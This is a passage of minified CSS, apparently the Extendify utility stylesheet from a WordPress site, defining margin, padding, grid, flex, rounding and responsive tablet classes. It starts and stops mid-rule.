3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 